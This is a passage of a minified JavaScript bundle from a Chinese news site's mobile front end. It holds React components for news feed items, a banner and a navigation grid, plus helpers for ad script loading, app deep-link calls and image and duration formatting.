globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatVideoDuration=void 0,e.formatVideoDuration=function(e){var t=parseInt(e),n=0,o=0,a="";return t>=60&&(n=parseInt(t/60),t=parseInt(t%60),n>=60&&(o=parseInt(n/60),n=parseInt(n%60))),n=n<10?"0".concat(n):n,t=t<10?"0".concat(t):t,o=o<10?"0".concat(o):o,parseInt(e)<60&&(a="00:".concat(t)),n>0&&(a="".concat(n,":").concat(t)),o>0&&(a="".concat(o,":").concat(n,":").concat(t)),a}})?n.apply(t,o):n)||(e.exports=a)},62699:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=i(t),o=i(o),a=i(a);var l=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l,u;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=null,e.prev=1,!n.preload){e.next=12;break}i="string"==typeof n.preload?[n.preload]:n.preload,l=0;case 5:if(!(i.length>l)){e.next=12;break}return u=i[l],e.next=9,(0,r.loadScript)(u,{cache:!1,reload:!1});case 9:l+=1,e.next=5;break;case 12:a=new Function("return ".concat(n.callback))(),e.next=21;break;case 15:e.prev=15,e.t0=e.catch(1),e.t0.message="AdError - ".concat(e.t0.message),console.error(e.t0),console.error("AdError - AdData",n),"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0);case 21:return e.abrupt("return",a);case 22:case"end":return e.stop()}}),e,null,[[1,15]])})));function n(t){return e.apply(this,arguments)}return n}();e.default=l},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},54603:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.isThreeImage=e.isOneImage=e.imageAttr=e.haveImage=e.getImageUrl=void 0,t=o(t),e.isThreeImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>=3},e.isOneImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length<3&&e.thumbnails.image.length>0},e.haveImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>0||e.thumbnail&&""!==e.thumbnail},e.getImageUrl=function(e){return e&&e.url?e.url:""};var a="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))?window.innerWidth:null;e.imageAttr=function(e){return null===a?e:parseInt(a/750*e)}})?o.apply(t,a):o)||(e.exports=r)},99238:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t={normal:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="113" height="75"><text x="29" y="43" fill="%23dcdcdc" style="font-size: 14px;">鳳凰新聞</text></svg>',big:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="345" height="194"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">鳳凰新聞</text></svg>',none:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="345" height="194"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',middle:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="177" height="98"><text x="60" y="54" fill="%23dcdcdc" style="font-size: 14px;">鳳凰新聞</text></svg>'};e.default=t})?n.apply(t,o):n)||(e.exports=a)},19546:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatPlayNum=void 0,e.formatPlayNum=function(e){return e<1e4&&e>0?e:"".concat((e/1e4).toFixed(1),"万")}})?n.apply(t,o):n)||(e.exports=a)},85946:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(26808)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"MdBanner",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},26808:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(34831),n(856),n(2309),n(75348)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u);var h=n(54301).LazyImg,v=n(79556).callApp,g=function(e){function n(){var e;return(0,t.default)(this,n),(e=p(this,n,arguments)).handleCallup=function(){var t=e.props.content,n=t.secretCallUp,o=t.type,a=t.id,r=t.url,i=t.kind,l=t.wapactCount,u=t.noPrefixKind,c=o,d=a,f=t.isVideoShare?"videoApp":"newsApp";n&&!s.storage.getSession("secretCallSign")&&(e.feedClickCountFn(l),v({client:f,docType:c,pid:d,hasComment:1,kind:i,isSecretCall:n,secretGoUrl:r,noKindFrom:u}))},e.feedClickCountFn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object.keys(e).length>0&&(0,c.wapactPageCount)(e)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="375" height="188"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">%E9%B3%B3%E5%87%B0%E6%96%B0%E8%81%9E</text></svg>';return l.default.createElement("section",{className:u.default.mdBanner},l.default.createElement("a",{href:e.link,onClick:this.handleCallup.bind(this),className:u.default.mdBannerBox},l.default.createElement(h,{placeholder:t,src:(0,d.formatImageWebpAuto)(e.image,750,376),className:u.default.mdBannerPic,loadData:"load success!!"}),l.default.createElement("div",{className:u.default.mdBannerTitBox},l.default.createElement("h2",{className:u.default.mdBannerTit},e.title))))}}])}(l.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11010:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(31940)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Nav",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},31940:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(58431)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){var e;return(0,t.default)(this,n),(e=p(this,n,arguments)).state={isClickMore:!1},e.loadMore=function(){var t=e.state.isClickMore;e.setState({isClickMore:!t})},e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.moreNum,o=e.showNum,a=e.colNum,r=e.showMoreArrow,i=this.state.isClickMore,l="".concat(Math.floor(100/a*100)/100,"%"),s=t.slice(0,i?n:o).map((function(e,t){return u.default.createElement("li",{className:c.default.item,key:t,style:{width:l}},u.default.createElement("a",{href:e.url,className:c.default.link},e.title,e.redHot&&u.default.createElement("span",{className:c.default.redHot})))}));return u.default.createElement("nav",{className:c.default.nav},u.default.createElement("ul",{className:c.default.navbox},s,r?u.default.createElement("li",{onClick:this.loadMore,className:i?"".concat(c.default.more," ").concat(c.default.turn," "):c.default.more}):null))}}])}(u.PureComponent);h.defaultProps={showNum:13,moreNum:34,colNum:7,showMoreArrow:!0},e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},71614:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(10324),n(54754),n(9111),n(47080),n(12016),n(57419),n(91854)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BigImage",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"NewsStream",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"NoImage",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"OneImage",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"Stick",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"ThreeImage",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"TwoImage",{enumerable:!0,get:function(){return u.default}}),t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u)})?o.apply(t,a):o)||(e.exports=r)},54754:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(48050),n(63312),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),m=w(m),h=w(h),v=w(v),g=w(g),b=w(b);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,y.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.isDisplaySource,o=e.isCount,a=e.isNewsTime,r=e.isFormatTime,i=e.isLazyImage,l=e.searchPathMap,u=this.props,c=u.url,d=u.item,y=u.countMapCache,w=d.type,_=d.title,x=d.thumbnail,k=d.thumbnails,E=d.source,C=d.commentUrl,S=d.guid,T=d.id,O=d.newsTime,P=d.videoCount,j=d.callUp,M=d.linkMark,I=d.heatMark,A=d.newstype,N=d.atlasMark,L=d.hasIcon,R=d.clickCount,B=d.kind,D=d.tagColor,F=d.downloads,U=n&&E&&""!==E,W={width:(0,p.imageAttr)(698),height:(0,p.imageAttr)(392),alt:_},H=R||"",V="video"===w||P,z=x&&""!==x?x:k;z&&"object"===(0,t.default)(z)&&"image"in z&&(z=(0,p.getImageUrl)(z.image[0]));var q=(0,f.formatImage)(z,698,392);i?(W.src=V?g.default.none:g.default.big,W["data-lazy-src"]=q):W.src=q;var G={};if(D)switch(D){case 7:G={color:"#3091f5"};break;case 8:G={color:"#ff884c"};break;case 9:G={color:"#4bc259"};break;case 10:G={color:"#f54343"}}return s.default.createElement(b.default,{onChange:this.observerHandle},s.default.createElement("div",{className:v.default.listItem,"data-list-item":!0},j?s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:v.default.title,onClick:this.handleClick.bind(this,c,T,A,B,H,F)},s.default.createElement("a",{href:"javascript:;"},_)),s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),style:{backgroundImage:"url('".concat(V?g.default.none:g.default.big,"')")},onClick:this.handleClick.bind(this,c,T,A,B,H,F)},s.default.createElement("img",W),N&&s.default.createElement("div",{className:v.default.atlasMark},"图集"),L?null:s.default.createElement("div",{className:v.default.play}))):s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:v.default.title},s.default.createElement("a",{href:c},_)),s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),onClick:this.feedClickCountFn.bind(this,H),style:{backgroundImage:"url('".concat(V?g.default.none:g.default.big,"')")},href:c},s.default.createElement("img",W),V?s.default.createElement("div",{className:v.default.play}):null)),s.default.createElement("p",{className:v.default.p},d.searchPath&&l[d.searchPath]?s.default.createElement("span",{className:(0,h.default)(v.default.mr16,v.default.searchPath)},l[d.searchPath]):null,1===j&&s.default.createElement("span",{onClick:this.handleClick.bind(this,c,T,A,B,"",F),className:v.default.openApp},"打开APP阅读"),M&&s.default.createElement("a",{href:c},s.default.createElement("span",{className:v.default.mr16},"网页阅读")),I&&s.default.createElement("span",{style:G,className:v.default.openApp},I),U?s.default.createElement("span",{className:v.default.mr16},E):null,o&&(C||S)&&y[T]?s.default.createElement("span",{className:v.default.mr16},(C||S)&&y[T]||0,"评"):null,a&&O?s.default.createElement("time",null,r?(0,m.default)(O):O):null)))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,id:d.default.string,newstype:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,searchPathMap:d.default.object,getExposureData:d.default.func}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,searchPathMap:{}}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},27379:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(48050),n(63312),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),m=w(m),h=w(h),v=w(v),g=w(g),b=w(b);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,y.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=e.isDisplaySource,r=e.countMapCache,i=e.isCount,l=e.isNewsTime,u=e.isLazyImage,c=e.isFormatTime,d=o.type,y=o.title,w=o.thumbnail,_=o.thumbnails,x=o.source,k=o.commentUrl,E=o.guid,C=o.id,S=o.newsTime,T=o.videoCount,O=o.callUp,P=o.linkMark,j=o.heatMark,M=o.newstype,I=o.atlasMark,A=o.clickCount,N=o.kind,L=o.downloads,R=a&&x&&""!==x,B={width:(0,p.imageAttr)(698),height:(0,p.imageAttr)(392),alt:y},D=A||"",F="video"===d||T,U=w&&""!==w?w:_;U&&"object"===(0,t.default)(U)&&"image"in U&&(U=(0,p.getImageUrl)(U.image[0]));var W=(0,f.formatImage)(U,698,392);return u?(B.src=F?g.default.none:g.default.big,B["data-lazy-src"]=W):B.src=W,s.default.createElement(b.default,{onChange:this.observerHandle},s.default.createElement("div",{className:v.default.listItem,"data-list-item":!0},O&&s.default.createElement("h4",{className:v.default.title,onClick:this.handleClick.bind(this,n,C,M,N,D,L)},s.default.createElement("a",{href:"javascript:;"},y)),!O&&s.default.createElement("h4",{className:v.default.title},s.default.createElement("a",{href:n},y)),O&&s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),style:{backgroundImage:"url('".concat(F?g.default.none:g.default.big,"')")},onClick:this.handleClick.bind(this,n,C,M,N,D,L)},s.default.createElement("img",B),I&&s.default.createElement("div",{className:v.default.atlasMark},"图集")),!O&&s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),onClick:this.feedClickCountFn.bind(this,D),style:{backgroundImage:"url('".concat(F?g.default.none:g.default.big,"')")},href:n},s.default.createElement("img",B),I&&s.default.createElement("div",{className:v.default.atlasMark},"图集")),s.default.createElement("p",{className:v.default.p},1===O&&s.default.createElement("span",{onClick:this.handleClick.bind(this,n,C,M,N,"",L),className:v.default.openApp},"打开APP阅读"),P&&s.default.createElement("a",{href:n},s.default.createElement("span",{className:v.default.mr16},"网页阅读")),j&&s.default.createElement("span",{className:v.default.openApp},j),R?s.default.createElement("span",{className:v.default.mr16},x):null,i&&(k||E)&&r[C]?s.default.createElement("span",{className:v.default.mr16},(k||E)&&r[C]||0,"评"):null,l&&S?s.default.createElement("time",null,c?(0,m.default)(S):S):null)))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,id:d.default.string,newstype:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,getExposureData:d.default.func}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},9111:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(48050),n(38472),n(33811),n(63312),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h){"use strict";var v=n(24994);function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(g=function(e){return e?n:t})(e)}function y(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=g(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function b(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,w()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=v(t),o=v(o),a=v(a),r=v(r),l=v(l),u=v(u),c=y(c),s=v(s),d=v(d),f=v(f),m=v(m),h=v(h);var _=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=b(this,n,[].concat(a)),(0,u.default)(e,"handleClick",(function(t,n,o,a,r,i){var l="",u=o,c=n,s=t,d=r||{};e.feedClickCountFn(i),(0,p.handleCallNewsApp)(l,u,c,s,0,0,a,{},d)})),(0,u.default)(e,"feedClickCountFn",(function(e){e&&(0,p.h5PageCount)([e])})),(0,u.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.isDisplaySource,n=e.isCount,o=e.isNewsTime,a=e.isFormatTime,r=e.searchPathMap,i=this.props,l=i.url,u=i.item,s=i.countMapCache,p=u.title,v=u.source,g=u.commentUrl,y=u.guid,b=u.id,w=u.newsTime,_=u.callUp,x=u.linkMark,k=u.newstype,E=u.clickCount,C=u.kind,S=u.heatMark,T=u.tagColor,O=u.downloads,P=t&&v&&""!==v,j=E||"",M={};if(T)switch(T){case 7:M={color:"#3091f5"};break;case 8:M={color:"#ff884c"};break;case 9:M={color:"#4bc259"};break;case 10:M={color:"#f54343"}}return c.default.createElement(h.default,{onChange:this.observerHandle},c.default.createElement("div",{className:f.default.listItem,"data-list-item":!0},c.default.createElement("h4",{className:f.default.title},_?c.default.createElement("a",{onClick:this.handleClick.bind(this,l,b,k,C,O,j)},p):c.default.createElement("a",{href:l,onClick:this.feedClickCountFn.bind(this,j)},p)),c.default.createElement("p",{className:f.default.p},u.searchPath&&r[u.searchPath]?c.default.createElement("span",{className:(0,m.default)(f.default.mr16,f.default.searchPath)},r[u.searchPath]):null,1===_&&c.default.createElement("span",{onClick:this.handleClick.bind(this,l,b,k,C,O,j),className:f.default.openApp},"打开APP阅读"),x&&c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,j),href:l},c.default.createElement("span",{className:f.default.mr16},"网页阅读")),S&&c.default.createElement("span",{style:M,className:f.default.openApp},S),P?c.default.createElement("span",{className:f.default.mr16},v):null,n&&(g||y)&&s[b]?c.default.createElement("span",{className:f.default.mr16},s[b],"评"):null,o&&w?c.default.createElement("time",null,a?(0,d.default)(w):w):null)))}}])}(c.PureComponent);(0,u.default)(_,"propTypes",{item:s.default.object,url:s.default.string,countMapCache:s.default.object,isDisplaySource:s.default.bool,isCount:s.default.bool,isNewsTime:s.default.bool,isFormatTime:s.default.bool,searchPathMap:s.default.object,getExposureData:s.default.func}),(0,u.default)(_,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,searchPathMap:{}}),e.default=_},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},47080:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(63312),n(48050),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),m=w(m),h=w(h),v=w(v),g=w(g),b=w(b);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,y.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.isDisplaySource,o=e.isCount,a=e.isNewsTime,r=e.isFormatTime,i=e.isLazyImage,l=e.searchPathMap,u=this.props,c=u.url,d=u.item,y=u.countMapCache,w=u.isClickListItem,_=d.title,x=d.thumbnail,k=d.thumbnails,E=d.source,C=d.commentUrl,S=d.guid,T=d.id,O=d.newsTime,P=d.callUp,j=d.linkMark,M=d.heatMark,I=d.newstype,A=d.clickCount,N=d.commentsall,L=d.isVedioTime,R=d.vedioLength,B=d.kind,D=d.hasAudioIcon,F=d.hasVideoIcon,U=d.page,W=d.tagColor,H=d.downloads,V=n&&E&&""!==E,z={width:115,height:76,alt:_},q=A||"",G=x&&""!==x?x:k;G&&"object"===(0,t.default)(G)&&"image"in G&&(G=(0,p.getImageUrl)(G.image[0]));var K=(0,f.formatImage)(G,230,152);i?(z.src=g.default.normal,z["data-lazy-src"]=K):z.src=K;var X={};if(W)switch(W){case 7:X={color:"#3091f5"};break;case 8:X={color:"#ff884c"};break;case 9:X={color:"#4bc259"};break;case 10:X={color:"#f54343"}}return s.default.createElement(b.default,{onChange:this.observerHandle},s.default.createElement("div",{className:(0,m.default)(v.default.flex,v.default.listItem),"data-list-item":!0,onClick:w?this.handleClick.bind(this,c,T,I,B,q,H):void 